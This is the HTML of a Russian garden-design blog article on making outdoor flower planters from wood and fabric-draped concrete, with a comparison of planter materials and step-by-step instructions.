<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/post_1006_38991-e1659215012675.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="466" class="aligncenter size-full wp-image-28324" src="https://landshaftdesign.org/wp-content/uploads/2022/07/post_1006_38991-e1659215012675.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></a><br />
<a href="https://landshaftdesign.org/wp-content/uploads/2022/07/obuv-e1659214458513.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="465" class="aligncenter size-full wp-image-28319" src="https://landshaftdesign.org/wp-content/uploads/2022/07/obuv-e1659214458513.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="465"></span></a>
<p>Интересно! <a href="https://landshaftdesign.org/kak-sdelat-kashpo-dlya-sada/">Как сделать кашпо для сада своими руками</a>.
<h2 id="materialy-dlya-izgotovleniya-vazonov-dlya">Материалы для изготовления вазонов для цветов</h2>
<p>Прежде чем устанавливать на участке вазоны, оценивают, какие были использованы материалы для их изготовления:
<ul>
<li>Глина. Благодаря высокой пластичности из этого материала изготавливают вазоны с резным, расписным, лепным декором, отличающиеся разнообразной формой. После высыхания получаются емкости с пористыми дышащими стенками. В них создается комфортная среда для корней. Нужно учитывать, что такие свойства утрачиваются, если изделие снаружи покрыто глазурью. Также глиняные горшки отличаются хрупкостью, поэтому при их эксплуатации требуется осторожность.</li>
<li>Камень. Прочный материал сложно обрабатывается. При приобретении каменных вазонов в готовом виде учитывается их массивность и высокий вес. Выглядят такие конструкции благородно. Многие изделия украшены высеченными узорами. Они ценятся за долговечность, несложный уход. Чтобы изготовить каменный вазон самостоятельно, нужно владеть специальными навыками.</li>
<li>Дерево. Этот привлекательный простотой обработки и чудесной природной текстурой материал не отличается долговечностью. Под воздействием влаги деревянные вазоны начинают разрушаться. Приостановить этот процесс позволяет пропитка изделия специальными средствами.</li>
<li>Металл. На участке нередко встречаются вазоны, изготовленные из нержавеющей стали, чугуна, цинка, латуни. Эти разновидности контейнеров обладают гладкой поверхностью, строгими геометрическими формами. Они прочные и долговечные. Особенно эффектно смотрятся кованые ажурные вазоны. Важно проконтролировать, чтобы они были обеспечены противокоррозионным покрытием. Недостатком металла служит их сильный нагрев солнечными лучами, что может привести к увяданию растений.</li>
<li>Бетон. Массивные тяжелые бетонные вазоны целесообразно устанавливать на участках большой площади. Их стенки не перегреваются, хорошо сохраняют влагу, поэтому бетон считается одним из наиболее комфортных вариантов при изготовлении контейнеров для цветов. Смотрятся они солидно. При желании на внешние плоскости наносят лепнину. Они хорошо декорируются окрашиванием или наклеиванием камешков, ракушек и т. д. Ценится также бетон за невысокую стоимость, долговечность, возможность создания емкостей разнообразной формы.</li>
<li>Пластмасса. Легкий материал находит широкое применение в качестве контейнеров для декоративных растений. Отличается разнообразием расцветок, невысокой ценой. Изготовить с нуля вазоны для цветов пластиковые своими руками сложно, поэтому приобретают их в магазинах. Нужно учитывать недолговечность подобных изделий, которые на открытом воздухе быстро становятся хрупкими.</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/vazony-iz-betona-e1659214497944.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="438" class="aligncenter size-full wp-image-28320" src="https://landshaftdesign.org/wp-content/uploads/2022/07/vazony-iz-betona-e1659214497944.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="438"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/kamen.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28322" src="https://landshaftdesign.org/wp-content/uploads/2022/07/kamen.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/kamen.jpg 700w, https://landshaftdesign.org/wp-content/uploads/2022/07/kamen-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a><div class="JRPP_wrap"><h6>Рекомендуем:</h6><ul><li class="jrppid-29221"><a href="https://landshaftdesign.org/preimushchestva-ispolzovaniya-masla-dlya-derevyannyh-poverhnostey/" class="JRPP_image"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" width="330" height="186" src="https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1.jpg 1439w, https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1-300x169.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1-1024x576.jpg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1-768x432.jpg 768w, https://landshaftdesign.org/wp-content/uploads/2024/08/maslo-dlya-derevyannyh-poverhnostej-1-711x400.jpg 711w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/preimushchestva-ispolzovaniya-masla-dlya-derevyannyh-poverhnostey/">Преимущества использования масла для деревянных поверхностей</a></div></li><li class="jrppid-29212"><a href="https://landshaftdesign.org/preobrazhenie-gorodskogo-lica-blagoustroystvo-i-ozelenenie-municipalnyh-territoriy/" class="JRPP_image"><img width="330" height="246" src="https://landshaftdesign.org/wp-content/uploads/2024/07/112-2.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/07/112-2.jpg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/07/112-2-300x224.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2024/07/112-2-768x573.jpg 768w, https://landshaftdesign.org/wp-content/uploads/2024/07/112-2-536x400.jpg 536w" sizes="(max-width: 330px) 100vw, 330px" /><meta itemprop="width" content="330"><meta itemprop="height" content="246"></span></a><div class="JRPP_name"><a href="https://landshaftdesign.org/preobrazhenie-gorodskogo-lica-blagoustroystvo-i-ozelenenie-municipalnyh-territoriy/">Преображение городского лица: благоустройство и озеленение муниципальных территорий</a></div></li><li class="jrppid-29206"><a href="https://landshaftdesign.org/komu-nuzhny-uslugi-assenizatorov/" class="JRPP_image"><img width="330" height="186" src="https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina.jpeg" class="attachment-330x330 size-330x330" alt="ассенизаторская машина" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina.jpeg 1997w, https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina-300x169.jpeg 300w, https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina-1024x576.jpeg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina-768x432.jpeg 768w, https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina-1536x865.jpeg 1536w, https://landshaftdesign.org/wp-content/uploads/2024/07/assenizatorskaya-mashina-711x400.jpeg 711w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/komu-nuzhny-uslugi-assenizatorov/">Кому нужны услуги ассенизаторов</a></div></li></ul></div>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/gips.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28323" src="https://landshaftdesign.org/wp-content/uploads/2022/07/gips.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/gips.jpg 700w, https://landshaftdesign.org/wp-content/uploads/2022/07/gips-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/kak-samostoyatelno-sdelat-vazon-iz-betona-8-e1659215107587.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="446" class="aligncenter size-full wp-image-28325" src="https://landshaftdesign.org/wp-content/uploads/2022/07/kak-samostoyatelno-sdelat-vazon-iz-betona-8-e1659215107587.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="446"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-9-e1659215142134.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28326" src="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-9-e1659215142134.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<h2 id="master-klass-po-izgotovleniyu-vazonov-iz">Мастер-класс по изготовлению вазонов из дерева</h2>
<p>Можно сделать оригинальную тару под декоративные культуры самостоятельно. Представленный мастер-класс демонстрирует, как сделать вазон из дерева для цветов своими руками.
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye_vazony_dlya_tsvetov_svoimi_rukami-e1659215244451.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="438" class="aligncenter size-full wp-image-28327" src="https://landshaftdesign.org/wp-content/uploads/2022/07/ulichnye_vazony_dlya_tsvetov_svoimi_rukami-e1659215244451.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="438"></span></a>
<p>Нужно подготовить необходимый материал, приспособления, инструменты:
<ul>
<li>обтесанные струганные доски 9,0×2,2 см длиной 1,2 м;</li>
<li>пенопласт;</li>
<li>специальная пропитка для создания защитного слоя на древесине;</li>
<li>саморезы по дереву (выбирают крепеж из нержавеющего металла);</li>
<li>уголки;</li>
<li>трубки ПВХ;</li>
<li>агроволокно;</li>
<li>силикон;</li>
<li>пленка строительная;</li>
<li>клей;</li>
<li>шаблон столярный;</li>
<li>мебельный степлер;</li>
<li>клеевой пистолет;</li>
<li>кисть;</li>
<li>шуруповерт;</li>
<li>молоток;</li>
<li>ножовка по дереву;</li>
<li>отвертка;</li>
<li>наждачная бумага.</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/derevyannye-yashchiki-dlya-cvetov-originalnye-idei-dlya-doma-30-e1659216028285.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="470" class="aligncenter size-full wp-image-28328" src="https://landshaftdesign.org/wp-content/uploads/2022/07/derevyannye-yashchiki-dlya-cvetov-originalnye-idei-dlya-doma-30-e1659216028285.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="470"></span></a>
<p>Определяют на подготовительном этапе объем будущего вазона, который должен превышать вдвое корневую систему. Нужно также учитывать, что на дне следует уложить дренаж. Его минимальная толщина составляет 15 см.
<p>Алгоритм:
<ol>
<li>Соединяют для днища три доски, отрезав их на нужную длину. Прикрепляют две опорные доски, которые должны выступать с двух сторон на толщину будущих стенок.</li>
<li>Собирают боковые стенки, размеры которых соотносят с готовым днищем. Фиксируют их между собой при помощи уголков.</li>
<li>Просверливают в днище 2–3 дренажных отверстия, в которые впоследствии будут вставлены трубки для стока жидкости. Прикладывают стенки.</li>
<li>При помощи саморезов фиксируют боковой короб к днищу.</li>
<li>Раскраивают по размерам внутренней части пенопласт. Помещают пластины внутрь. Закрепляют их края, используя термоклей. На донной части пенопласта делают отверстия, которые должны точно совпадать с дырками, сделанными ранее в дереве. Устанавливают в них отрезки трубок ПВХ.</li>
<li>Застилают внутреннее пространство будущего вазона пленкой. По краям ее закрепляют скобами при помощи степлера. Щели вокруг трубок заполняют для обеспечения герметичности силиконом.</li>
<li>Верхний срез отделывают досками. Для такой окантовки срезают торцы под 45° для хорошей состыковки. Прикрепляют саморезами.</li>
</ol>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/27639715aeb597098093e5c125aff15d1-1024x768-1-e1659216052674.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28329" src="https://landshaftdesign.org/wp-content/uploads/2022/07/27639715aeb597098093e5c125aff15d1-1024x768-1-e1659216052674.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<blockquote><p>Подобные уличные деревянные вазоны для цветов, сделанные своими руками, выглядят эстетично. При обеспечении необходимой защиты они будут эксплуатироваться не один сезон.</blockquote>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/derevyannye-yashchiki-dlya-cvetov-originalnye-idei-dlya-doma-e1659216073990.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="525" class="aligncenter size-full wp-image-28330" src="https://landshaftdesign.org/wp-content/uploads/2022/07/derevyannye-yashchiki-dlya-cvetov-originalnye-idei-dlya-doma-e1659216073990.jpg" alt="" /><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span></a>
<p>Интересно! <a href="https://landshaftdesign.org/luchshie-cvetochnye-gorshki/">Лучшие цветочные горшки: идеи по выбору и размещению горшков и кашпо</a>.<div class="JRPP_wrap"><h6>Рекомендуем:</h6><ul><li class="jrppid-29200"><a href="https://landshaftdesign.org/vybor-seyalki-chto-uchest-pri-pokupke/" class="JRPP_image"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" width="330" height="180" src="https://landshaftdesign.org/wp-content/uploads/2024/05/111-7.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/05/111-7.jpg 1100w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-7-300x163.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-7-1024x558.jpg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-7-768x418.jpg 768w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-7-735x400.jpg 735w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/vybor-seyalki-chto-uchest-pri-pokupke/">Выбор сеялки. Что учесть при покупке?</a></div></li><li class="jrppid-29187"><a href="https://landshaftdesign.org/dpk-v-sadovom-dizajne-preimushhestva-terrasnyh-dosok-ograzhdenij-i-gryadochnyh-bordyurov-iz-drevesno-polimernogo-kompozita/" class="JRPP_image"><img width="330" height="220" src="https://landshaftdesign.org/wp-content/uploads/2024/05/111-4.jpg" class="attachment-330x330 size-330x330" alt="ДПК грядочные бордюры и ступени" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/05/111-4.jpg 1080w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-4-300x200.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-4-1024x683.jpg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-4-768x512.jpg 768w, https://landshaftdesign.org/wp-content/uploads/2024/05/111-4-600x400.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /><meta itemprop="width" content="330"><meta itemprop="height" content="220"></span></a><div class="JRPP_name"><a href="https://landshaftdesign.org/dpk-v-sadovom-dizajne-preimushhestva-terrasnyh-dosok-ograzhdenij-i-gryadochnyh-bordyurov-iz-drevesno-polimernogo-kompozita/">ДПК в садовом дизайне: преимущества террасных досок, ограждений и грядочных бордюров из древесно-полимерного композита</a></div></li><li class="jrppid-29181"><a href="https://landshaftdesign.org/vyrashchivanie-arbuzov-v-sibiri-rassadnyy-metod/" class="JRPP_image"><img width="330" height="220" src="https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1.jpg" class="attachment-330x330 size-330x330" alt="Высадка рассады в грунт" decoding="async" loading="lazy" srcset="https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1.jpg 1600w, https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1-300x200.jpg 300w, https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1-1024x683.jpg 1024w, https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1-768x512.jpg 768w, https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1-1536x1024.jpg 1536w, https://landshaftdesign.org/wp-content/uploads/2024/05/arbuz-1-600x400.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://landshaftdesign.org/vyrashchivanie-arbuzov-v-sibiri-rassadnyy-metod/">Выращивание арбузов в Сибири: рассадный метод</a></div></li></ul></div>
<h2 id="master-klass-po-izgotovleniyu-vazonov-iz-2">Мастер-класс по изготовлению вазонов из бетона</h2>
<p>Оригинальный дизайнерский вазон для цветов можно своими руками изготовить из цемента. Потребуется подготовить нужный инвентарь и следующие материалы:
<ul>
<li>Отрезок ткани. Подбирают гигроскопичный текстиль. Интересный эффект будет обеспечен, если полотно обладает рельефной фактурой. Подойдет отрезок мешковины, полотенца (вафельного или махрового), ажурный тюль.</li>
<li>Цемент. Для обеспечения надежности и долговечности готового изделия используют марку М400, М500.</li>
<li>Отфильтрованная вода.</li>
<li>Тщательно просеянный, просушенный песок.</li>
<li>Краска, предназначенная для бетонных поверхностей, различные виды колера.</li>
<li>Таз, бачок, ванна для замешивания цементного раствора.</li>
<li>Форма (коробки, ведра и пр.) для заливки.</li>
<li>Насадка на дрель, необходимая для качественного замешивания бетона. Можно использовать строительный миксер.</li>
<li>Полиэтиленовая пленка или разделительная смазка (например, солидол).</li>
</ul>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/ulvaz7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="430" class="aligncenter size-full wp-image-28331" src="https://landshaftdesign.org/wp-content/uploads/2022/07/ulvaz7.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/ulvaz7.jpg 700w, https://landshaftdesign.org/wp-content/uploads/2022/07/ulvaz7-300x184.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="430"></span></a>
<p>Защищают руки резиновыми перчатками.
<p>Алгоритм:
<ol>
<li>Цемент в пропорции 1:1 соединяют с песком. При непрерывном перемешивании небольшими порциями вливают воду. Важно получить однородную массу средней густоты, напоминающую по консистенции сметану. Если требуется, вводят колер.</li>
<li>Текстильный лоскут погружают в цемент. Важно, чтобы ткань полностью пропиталась. Выдерживают ее в растворе на протяжении 5–10 минут.</li>
<li>Форму устанавливают вверх дном на подставку. Удобно использовать закрепленный вертикально брусок. Покрывают снаружи форму равномерно разделительной смазкой или обматывают пленкой. Достают текстильный лоскут. Без отжима его выкладывают на форму. Распределяют, формируя красивые складки.</li>
<li>Спустя 3–4 дня, когда бетон хорошо просохнет, снимают осторожно изделие с формы.</li>
</ol>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/aae22badb9c5420d143308182bcbe06f.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="597" height="700" class="aligncenter size-full wp-image-28302" src="https://landshaftdesign.org/wp-content/uploads/2022/07/aae22badb9c5420d143308182bcbe06f.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/aae22badb9c5420d143308182bcbe06f.jpg 597w, https://landshaftdesign.org/wp-content/uploads/2022/07/aae22badb9c5420d143308182bcbe06f-256x300.jpg 256w" sizes="(max-width: 597px) 100vw, 597px" /><meta itemprop="width" content="597"><meta itemprop="height" content="700"></span></a>
<p>При помощи дрели просверливают в дне вазона дренажные отверстия. Используют победитовое сверло.
<p>Необычный контейнер под цветы готов. Его можно сразу устанавливать на отведенное место. При желании изделие декорируют. Бетонные плоскости хорошо красятся. Можно сделать их однотонными или создать изящные цветовые переходы и переливы. Прекрасно смотрится лепной декор (розочки, шарики, зигзаги), выполненные из небольших отрезков пропитанной бетоном ткани. Их приклеивают к вазону после высыхания.
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/b44ba3c51a06bb6cab2ee66a81dbda63.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="680" height="540" class="aligncenter size-full wp-image-28303" src="https://landshaftdesign.org/wp-content/uploads/2022/07/b44ba3c51a06bb6cab2ee66a81dbda63.jpeg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/b44ba3c51a06bb6cab2ee66a81dbda63.jpeg 680w, https://landshaftdesign.org/wp-content/uploads/2022/07/b44ba3c51a06bb6cab2ee66a81dbda63-300x238.jpeg 300w" sizes="(max-width: 680px) 100vw, 680px" /><meta itemprop="width" content="680"><meta itemprop="height" content="540"></span></a>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-7-e1659212170184.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-28304 size-full" src="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-7-e1659212204514.jpg" alt="" width="680" height="437" /><meta itemprop="width" content="680"><meta itemprop="height" content="437"></span></a>
<blockquote><p>Оригинальные вазоны для цветов, выполненные из бетона своими руками, пользуются популярностью. При желании можно делать их разной формы. Это позволит оформлять участок в едином стиле. Важно предварительно разработать схему расстановки контейнеров и их цветовое решение.</blockquote>
<p><a href="https://landshaftdesign.org/wp-content/uploads/2022/07/8v6b4926.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" width="700" height="497" class="aligncenter size-full wp-image-28305" src="https://landshaftdesign.org/wp-content/uploads/2022/07/8v6b4926.jpg" alt="" srcset="https://landshaftdesign.org/wp-content/uploads/2022/07/8v6b4926.jpg 700w, https://landshaftdesign.org/wp-content/uploads/2022/07/8v6b4926-300x213.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="497"></span></a>
<p>На дно укладывают гальку, битый кирпич или другой дренаж. Всыпают питательный рыхлый субстрат, в который высаживают сеянцы или проводят посев. Выращивать целесообразно в подобном контейнере однолетники.
<p><iframe loading="lazy" title="Уличный вазон из бетона и пластикового ящика своими руками." width="730" height="411" src="https://www.youtube.com/embed/fG_R2ynA52o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>Своеобразные уличные вазоны для цветов, изготовленные своими руками, служат отличным украшением загородного участка. Они не требуют применения дорогих материалов и сложных технологических приемов.
<div class="fpm_end"></div></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://landshaftdesign.org/dekorativnyj-ogorod-svoimi-rukami/" target="_self" rel="dofollow" class="u0e9e1f40184bf39e883071108039522e"><style> .u0e9e1f40184bf39e883071108039522e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#F1C40F; border:0!important; border-left:4px solid #000000!important; text-decoration:none; } .u0e9e1f40184bf39e883071108039522e:active, .u0e9e1f40184bf39e883071108039522e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0e9e1f40184bf39e883071108039522e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0e9e1f40184bf39e883071108039522e .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u0e9e1f40184bf39e883071108039522e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0e9e1f40184bf39e883071108039522e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте здесь</span>&nbsp; <span class="postTitle">Декоративный огород своими руками - идеи дизайна</span></div></a></div>    </div>

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="28301" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://landshaftdesign.org/wp-content/uploads/2022/07/izgotovlenie-ulichnyh-vazonov-dlya-cvetov-svoimi-rukami-79-230x210.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://landshaftdesign.org/vazony-dlya-czvetov-svoimi-rukami/" content="Вазоны для цветов своими руками">
    <meta itemprop="dateModified" content="2024-01-12">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://landshaftdesign.org/wp-content/uploads/2019/04/maxresdefault-4.jpg" alt="Портал о ландшафтном дизайне"></div><meta itemprop="name" content="Портал о ландшафтном дизайне"><meta itemprop="telephone" content="Портал о ландшафтном дизайне"><meta itemprop="address" content="https://landshaftdesign.org"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vazony-dlya-czvetov-svoimi-rukami/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://landshaftdesign.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
